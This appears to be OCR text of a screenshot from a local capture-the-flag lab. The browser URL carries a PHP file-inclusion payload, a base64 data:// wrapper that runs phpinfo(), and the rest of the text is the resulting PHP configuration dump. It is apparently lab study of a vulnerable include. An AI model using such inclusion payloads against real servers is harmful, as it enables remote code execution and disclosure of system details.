 PHP 7.3.4 - phpinfo()
不安全 | 192.168.141.1/ctf/4/1.php?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOw==
PHP Version 7.3.4
System Windows NT T0W3N 10.0 build 18362 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731